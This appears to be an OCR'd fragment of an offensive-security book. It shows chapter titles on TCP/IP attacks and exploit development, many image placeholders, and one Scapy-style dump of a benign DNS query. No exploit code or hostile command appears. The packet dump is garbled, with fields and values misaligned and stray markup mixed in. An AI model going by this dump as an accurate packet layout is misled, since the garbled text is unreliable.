


## **Chapter 11: TCP/IP Attacks**



```
###[ IP |###<sup>3</sup>
  version
  ihl
            = None= 0 \times 0tos
  len
            = Noneid
            = 1flags
  fr\bar{ag}= 0= 64ttlproto
            = udpchksum
            = Nonesrc
            = 192.168.1.3dst
            = 8.8.8.8\options \
###[ UDP ]###
     sport
               = domain
     dport
              = domain
     len
               = Nonechksum = None###[ DNS ]###
        id
                  = 0= 0qr\begin{array}{ccc} 4' & - & 0 \\ 0 & - & 0 \end{array}<br>opcode = QUERY
        aa
                  = 0tc
                  = 0= 1rd
                   = 0ra= 0= 0ad
                   = 0c d= okrcode
        qdcount
                  = 1= 0ancount
                  = 0nscount
                   = 0arcount
        \qquad \qquad|###[ DNS Question Record ]###
            qname = 'example.com'
            qtype
                     = Aq class = IN
                   = None
        an
        ns= None= None
        ar
```




## **Chapter 12: Introduction to Exploit Development**















## **Chapter 13: Windows Exploit Development**

